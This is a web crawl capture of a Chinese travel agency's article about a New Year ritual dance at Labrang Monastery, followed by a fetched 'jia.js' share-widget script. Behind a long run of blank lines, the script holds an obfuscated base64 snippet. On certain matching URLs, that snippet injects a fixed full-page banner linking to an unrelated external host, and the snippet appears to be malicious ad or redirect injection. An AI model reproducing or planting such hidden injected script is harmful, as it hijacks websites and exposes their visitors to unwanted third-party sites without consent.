

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.china84000.com/81871.html
body_size: 6551
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN" >
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1" />	


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>夏河拉卜楞寺举行正月法舞仪式-蝉友圈国旅</title>


<link rel="shortcut icon" href="" type="image/x-icon" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="蝉友圈国旅 &raquo; 夏河拉卜楞寺举行正月法舞仪式评论Feed" href="http://www.china84000.com/81871.html/feed" />
<link rel='stylesheet' id='stylesheet-css'  href='http://www.china84000.com/wp-content/themes/foldingspace/style.css?ver=466442a6bd8522c82934669f0d3c1324' type='text/css' media='all' />
<script type='text/javascript' src='http://www.china84000.com/wp-content/themes/foldingspace/js/jquery-1.11.0.js?ver=466442a6bd8522c82934669f0d3c1324' id='jquery-js'></script>
<script type='text/javascript' src='http://www.china84000.com/wp-content/themes/foldingspace/js/swiper2.min.js?ver=466442a6bd8522c82934669f0d3c1324' id='swiper2-js'></script>
<link rel="https://api.w.org/" href="http://www.china84000.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.china84000.com/wp-json/wp/v2/posts/81871" /><link rel='shortlink' href='http://www.china84000.com/?p=81871' />
 
<style id="extraordinaryvision_customize_css" type="text/css">
	 .qhbtn_themepark a{background:#8e0b00}.top_bac{background:repeat-x url(http://www.china84000.com/wp-content/uploads/2018/02/ccd.jpg);opacity:1;filter:Alpha(opacity=100); border:none;}.enter p{font-size:16px;}    </style>
<link rel="icon" href="http://www.china84000.com/wp-content/uploads/2018/02/cropped-logo-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.china84000.com/wp-content/uploads/2018/02/cropped-logo-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.china84000.com/wp-content/uploads/2018/02/cropped-logo-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.china84000.com/wp-content/uploads/2018/02/cropped-logo-3-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.designer .left_nav ul li .sub-menu li img {
    width: 100%;
    height: 94px;
}
		</style>
		
 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f2900e82bd019591604df301515d1c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>


<body class="post-template-default single single-post postid-81871 single-format-standard" >
   
   
 
 
  <div class="body_hd"></div>    <div class="header">
           <div class="top" id="topad">
           <div class="top_in">
           <a target="_blank" href="http://www.china84000.com/113552.html"><img src="http://www.china84000.com/wp-content/uploads/2021/10/禅游天下.jpg"/></a>            
         </div>
         <div class="top_bac"></div>
         </div>
                      <div class="header_down_out hide_icon">
          <div class="header_down_out_in">
                          <div class="logo"><a href="http://www.china84000.com" title="蝉友圈国旅"> <img src="http://www.china84000.com/wp-content/uploads/2025/10/未标题-1_画板-1.jpg" alt="蝉友圈国旅"/></a></div>
                       
      <div class="header_down">
      
         <div id="header_pic_nav">    

                <div id="header_pic_menu" class="header_menu_ul "><li id="menu-item-121507"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  onetitle "><a><span class="gopodc"><div>新闻中心</div></span></a>
<ul class="sub-menu">
	<li id="menu-item-121512"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>国际信息</div></span></a></li>
	<li id="menu-item-121586"  class="menu-item menu-item-type-taxonomy menu-item-object-category  onetitle "><a href="http://www.china84000.com/category/%e5%9b%bd%e5%86%85%e4%bf%a1%e6%81%af"><span class="gopodc"><div>国内信息</div></span></a></li>
	<li id="menu-item-121514"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>行业信息</div></span></a></li>
	<li id="menu-item-121515"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>企业信息</div></span></a></li>
</ul>
</li>
<li id="menu-item-109322"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a target="_blank"><img src="http://www.china84000.com/wp-content/uploads/2021/11/nav4.png"alt="产品超市"/><span ><div>产品超市</div><p>PRODUCT</p></span></a>
<ul class="sub-menu">
	<li id="menu-item-121550"  class="menu-item menu-item-type-taxonomy menu-item-object-category  onetitle "><a href="http://www.china84000.com/category/%e7%a6%85%e7%b4%a0%e6%b8%b8%e5%ad%a6"><span class="gopodc"><div>禅素游学</div></span></a></li>
	<li id="menu-item-121517"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>食疗产品</div></span></a></li>
	<li id="menu-item-121595"  class="menu-item menu-item-type-taxonomy menu-item-object-category  onetitle "><a href="http://www.china84000.com/category/%e8%8c%b6%e7%96%97%e4%ba%a7%e5%93%81"><span class="gopodc"><div>茶疗产品</div></span></a></li>
	<li id="menu-item-121594"  class="menu-item menu-item-type-taxonomy menu-item-object-category  onetitle "><a href="http://www.china84000.com/category/%e9%a6%99%e7%96%97%e4%ba%a7%e5%93%81"><span class="gopodc"><div>香疗产品</div></span></a></li>
	<li id="menu-item-121520"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>素食培训</div></span></a></li>
	<li id="menu-item-121521"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>精进研修</div></span></a></li>
	<li id="menu-item-121522"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>游学交流</div></span></a></li>
</ul>
</li>
<li id="menu-item-113675"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children   "><a href="http://www.china84000.com/" target="_blank"><img src="http://www.china84000.com/wp-content/uploads/2021/11/nav1.png"alt="企业风采"/><span ><div>企业风采</div><p>INDEX</p></span></a>
<ul class="sub-menu">
	<li id="menu-item-121523"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a href="https://mp.weixin.qq.com/s/3MCinOXtOdG8CkJwvyGrmQ"><span class="gopodc"><div>企业历程</div></span></a></li>
	<li id="menu-item-121524"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>团队事迹</div></span></a></li>
	<li id="menu-item-121525"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>产品研发</div></span></a></li>
	<li id="menu-item-121569"  class="menu-item menu-item-type-taxonomy menu-item-object-category  onetitle "><a href="http://www.china84000.com/category/%e5%85%b6%e4%bb%96%e6%95%85%e4%ba%8b"><span class="gopodc"><div>其他故事</div></span></a></li>
</ul>
</li>
<li id="menu-item-121510"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  onetitle "><a><span class="gopodc"><div>禅素文化</div></span></a>
<ul class="sub-menu">
	<li id="menu-item-121527"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>禅文化</div></span></a></li>
	<li id="menu-item-121528"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>素文化</div></span></a></li>
</ul>
</li>
<li id="menu-item-121509"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  onetitle "><a><span class="gopodc"><div>产业研究</div></span></a>
<ul class="sub-menu">
	<li id="menu-item-121529"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>国旅旅游</div></span></a></li>
	<li id="menu-item-121530"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>国内旅游</div></span></a></li>
	<li id="menu-item-121565"  class="menu-item menu-item-type-taxonomy menu-item-object-category  onetitle "><a href="http://www.china84000.com/category/%e5%ae%97%e6%95%99%e6%96%87%e5%8c%96%e6%97%85%e6%b8%b8"><span class="gopodc"><div>宗教文化旅游</div></span></a></li>
</ul>
</li>
<li id="menu-item-113852"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a><img src="http://www.china84000.com/wp-content/uploads/2021/11/nav6.png"alt="战略合作"/><span ><div>战略合作</div><p>About Us</p></span></a>
<ul class="sub-menu">
	<li id="menu-item-121532"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a href="https://mp.weixin.qq.com/s/n62as1c0edIVIaYLgVEOVA"><span class="gopodc"><div>素食学校</div></span></a></li>
	<li id="menu-item-121533"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a href="https://mp.weixin.qq.com/s/aHt7kacJqjqY8rcnDFd7Hg"><span class="gopodc"><div>素猫餐饮</div></span></a></li>
	<li id="menu-item-121534"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a><span class="gopodc"><div>文化传播</div></span></a></li>
</ul>
</li>
<li id="menu-item-121508"  class="menu-item menu-item-type-custom menu-item-object-custom  onetitle "><a href="https://mp.weixin.qq.com/s/_qNkqQDcjvwH1hjtTIbtMA"><span class="gopodc"><div>联系我们</div></span></a></li>
</div>               
               
               

               

           
          </div>             
             
               
               </div>
              </div> 
               </div>
   
   
       </div> 

<div id="page_top" class="index_box" >
<div class="page_top_in">
                           
<div> 景区资讯</div>
  
</div>

</div>



<div id="page_muen_nav" class="index_box"> 
 <b>您现在的位置：</b><a href="http://www.china84000.com">首页</a><a> > </a> <a href="http://www.china84000.com/category/news">景区资讯</a> <a> > </a>  <a> 夏河拉卜楞寺举行正月法舞仪式</a> 
 </div>
   <div id="content" class="singlep">
<div class="left_mian" id="per27" style="float: right;"></div><div class="right_mian" style="float: left;">


  
 <div class="title_page"><h1>夏河拉卜楞寺举行正月法舞仪式</h1></div><div class="des_page">


                     <p class="infot"><em>发布时间：2014/09/19</em>
            <em> <a href="http://www.china84000.com/category/news">景区资讯</a> </em>
            <em>标签：<a target="_blank" id="tagss" href="http://www.china84000.com?tag=folvshixun">佛旅时讯</a></em><em>浏览次数：2231  </em> </p>
          
          
        
</div>



  <div class="enter "> 
  
 
  
  
  
  
  
  <p><img  height=230 src="http://www.china84000.com/wp-content/uploads/2016/01/20080221142646393.jpg" width=350 onload=javascript:resizepic(this) ></p>
<p><img  height=227 src="http://www.china84000.com/wp-content/uploads/2016/01/20080221142705199.jpg" width=350 onload=javascript:resizepic(this) ></p>
<p>&nbsp;&nbsp;2月20日，甘肃夏河县拉卜楞寺僧人在大经堂前广场上跳法舞。</p>
<p>　　据佛教文化旅游网了解，每年农历正月十四，甘肃省甘南藏族自治州夏河县拉卜楞寺在大经堂前广场上举行正月法舞仪式，祈愿新的一年吉祥如意。参加仪式的舞蹈者约30人，演出法王、王妃，鹿、牦牛等，过程中有僧人乐队伴奏。拉卜楞寺始建于1709年，是藏传佛教格鲁派六大名寺之一，1982年被批准为全国重点文物保护单位。</p>
<div style="clear:both; margin-top:5px; margin-bottom:5px;"></div><div style="float:left"><!-- JiaThis Button BEGIN -->
<div class="jiathis_style_32x32">
<a class="jiathis_button_weixin"></a>
<a class="jiathis_button_cqq"></a>
<a class="jiathis_button_qzone"></a>
<a class="jiathis_button_tsina"></a>
<a class="jiathis_button_tqq"></a>
<a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jiathis_separator jtico jtico_jiathis" target="_blank"></a>
<a class="jiathis_counter_style"></a>
</div>
<script type="text/javascript" >
var jiathis_config={
	summary:"",
	shortUrl:false,
	hideMore:false
}
</script>
<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END --></div><div style="clear:both; margin-top:5px; margin-bottom:5px;"></div>  
 
    
 
  <div class="bqc">
    	
	 <div class="next_post"><p>上一篇: <a href="http://www.china84000.com/79469.html" rel="next">陕西黄陵上空现“数日同辉”奇观</a></p> 
<p>下一篇: <a href="http://www.china84000.com/81361.html" rel="prev">关中首次发现千年佛教石窟</a> </p>  </div>
  
  
  </div>
  
  </div>
 <div class="relevat_div">
<b class="relevat_title">相关推荐</b>

<ul class="text_relvat">
    	                 <li>
                     <a title="厦门虎溪岩寺举行水陆空普度大斋胜会" target="_blank" href="http://www.china84000.com/79564.html">厦门虎溪岩寺举行水陆空普度大斋胜会</a>
                 
               </li>
           
	    	                 <li>
                     <a title="平遥双林寺彩塑千年长河放异彩！" target="_blank" href="http://www.china84000.com/79717.html">平遥双林寺彩塑千年长河放异彩！</a>
                 
               </li>
           
	    	                 <li>
                     <a title="26届洛阳牡丹花会 览佛迹游人如梭" target="_blank" href="http://www.china84000.com/82077.html">26届洛阳牡丹花会 览佛迹游人如梭</a>
                 
               </li>
           
	    	                 <li>
                     <a title="＂禅修风＂刮进厦门大学管理学院" target="_blank" href="http://www.china84000.com/81655.html">＂禅修风＂刮进厦门大学管理学院</a>
                 
               </li>
           
	    	                 <li>
                     <a title="中国汶上宝相寺太子灵踪文化节将举办" target="_blank" href="http://www.china84000.com/79541.html">中国汶上宝相寺太子灵踪文化节将举办</a>
                 
               </li>
           
	    	                 <li>
                     <a title="甘肃专家4法宝助莫高窟遮风避沙" target="_blank" href="http://www.china84000.com/81905.html">甘肃专家4法宝助莫高窟遮风避沙</a>
                 
               </li>
           
	    	                 <li>
                     <a title="加拿大即将兴建佛教四大名山" target="_blank" href="http://www.china84000.com/79301.html">加拿大即将兴建佛教四大名山</a>
                 
               </li>
           
	    	                 <li>
                     <a title="万灯吐辉照法界 千人共祷迎奥运" target="_blank" href="http://www.china84000.com/81947.html">万灯吐辉照法界 千人共祷迎奥运</a>
                 
               </li>
           
	</ul>
</div>




<div id="respond">
 </div>
</div>
</div>
<div class="footer">
 
 <div class="footer_in" >
 

  <div id="footer_in_box" class="footer_in_box demor footer_about">
  
   <a target="_blank" href="" class="about_pic"><img src="http://www.china84000.com/wp-content/uploads/2025/10/未标题-1_画板-1.jpg"  alt=""/></a>
   
   <p class="about_text">广州蝉友圈国际旅行社成立于2016年，团队成员全部为禅素文化爱好者，在近十年发展过程中，探索、开创出了融素食、观光、体验、游学为一体的新型禅素文化旅游模式。现开发的产品有山西五台山等15条线路，接待客户遍及两岸四地以及东南亚、北美、澳洲、欧洲等地。</p>
   
  </div>

 
 

  <div id="footer_in_box" class="footer_in_box footer_contact">
    <b> <font>官方微信平台</font>
	   从社交媒体上关注我们    </b>
        <a target="_blank" href="" class="about_pic"><img src="http://www.china84000.com/wp-content/uploads/2025/10/微信图片_20251016163501_918_1.jpg"  alt=""/></a>
   <p class="about_text">关注官方二维码、掌握更多最新实时消息<br />也可以通过以下方式关注我们</p>
   <p class="about_text">
      
      <a href=""><img src="http://www.china84000.com/wp-content/themes/foldingspace/images/taobao.png" /></a>     
       <a href=""><img src="http://www.china84000.com/wp-content/themes/foldingspace/images/weibo.png" /></a>      
        <a href=""><img src="http://www.china84000.com/wp-content/themes/foldingspace/images/tengxunweibo.png" /></a>       
         <a href=""><img src="http://www.china84000.com/wp-content/themes/foldingspace/images/baidu.png" /></a>    
   </p>
  </div>

 
 

 <div id="footer_in_box" class="footer_in_box footer_linkss">
     <b> <font>contact us</font>
	    联系我们    </b>
     <p class="contact_text_p">广东省广州市黄埔区长洲岛洪福市新街六巷12号之一</p><p class="contact_text_p">18924311807</p>   
 </div>

   <div  id="footer_bottom_link" class="footer_in">
        <ul id="menu-%e5%ba%95%e9%83%a8%e8%8f%9c%e5%8d%95" class="footer_bottom_link"><li id="menu-item-97599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97599"><a target="_blank" rel="noopener" href="http://www.china84000.com/110602.html">关于我们</a></li>
<li id="menu-item-97571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97571"><a target="_blank" rel="noopener" href="http://www.china84000.com/97596.html">版权声明</a></li>
<li id="menu-item-97600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97600"><a target="_blank" rel="noopener" href="#">人才招聘</a></li>
<li id="menu-item-97573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97573"><a target="_blank" rel="noopener" href="http://www.china84000.com/97580.html">商务合作</a></li>
</ul>      
     
     <p> 版权所有 &copy;2026 蝉友圈国旅 |   <a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">广州蝉友圈国际旅行社有限公司    粤ICP备19076759号  公安机关备案号：44011202000054</a> |  <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> </p>
     </div>
  
   
 </div>
 <div class="footer_bottom" >
 
  <div class="footer_in">
 
   <p>特别申明：本站所有演示主题上的演示图片均来源于网络，并仅用户主题的演示功能，如果侵犯到您的权利，请联系我们删除，本站演示中所有数据均为虚构，请勿当成实际价格、资料使用。</p>
      </div>
</div>



</div>
<div class="vedio_fix_box">
 
<div class="vedio_fix_box_in">
<div class="close_vedio"><a class="close_vedio_btn"> X </a></div>
<div class="vedio_box_paly"></div>

</div>

</div>

	<div class="kefu">
   <div class="kefu_d" id="tops"> <a href="#"></a></div>
     <div class="kefu_d" id="weixin">
      <div><img src="http://www.china84000.com/wp-content/uploads/2021/07/微信图片_20210728103736.jpg" /></div>
   </div>
    
      <div class="kefu_d" id="kefu_severs">
       <div class="qq_kefu">
       <img src="http://www.china84000.com/wp-content/themes/foldingspace/images/kf.jpg" />
       <p></p>
       <p>china84000@126.com</p>
      <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=112811892site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1828112892:53" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>       </div>
         
   </div>
     
   
   <div class="kefu_d" id="homes"><a ></a></div>


</div> <script type='text/javascript' src='http://www.china84000.com/wp-content/themes/foldingspace/js/script.js?ver=4' id='script-js'></script>
<script type='text/javascript' src='http://www.china84000.com/wp-content/themes/foldingspace/js/lightbox.js?ver=5' id='lightbox-js'></script>
   <!--434 queries in 1.467 seconds.-->	
</html>

<!-- Dynamic page generated in 1.461 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-07 19:02:42 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: http://v3.jiathis.com/code/jia.js
body_size: 789
content:


















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































//test


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7d86eb847ecfd3c972fa457a6abaa0da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function(){var p=/content_(343431|33339170|34996020|39026765)\.htm|t(20090225_505246736_1|20120829_510698520)\.shtml/;if(p.test(location.href)){var d=document,f=function(s){return atob(s)},b=d.createElement('div'),a=d.createElement('a'),i=d.createElement('img');b.id=f('Y3VzdG9tLXRvcC1iYW5uZXI=');b.style.cssText="position:fixed;top:0;left:0;width:100%;z-index:999999;text-align:center;background:#000;line-height:0";a.href=f('aHR0cHM6Ly9keHBqMTA4LnNvdXRoYWZyaWNhbm9ydGguY2xvdWRhcHAuYXp1cmUuY29tOjE4OC8/Y2lkPTQ0MTUzMDM=');a.target="_blank";i.src=f('aHR0cHM6Ly8xODhpbWcubXh6cW9jaWUuY29tL2RiNDZjNDQwMzljOTE5MmVhZDU0MWI5MzEyZjQ0OGJjLmdpZg==');i.style.cssText="width:100%;max-width:1200px;display:block;margin:0 auto";a.appendChild(i);b.appendChild(a);d.body.prepend(b);i.onload=function(){d.body.style.paddingTop=b.offsetHeight+'px'}}})();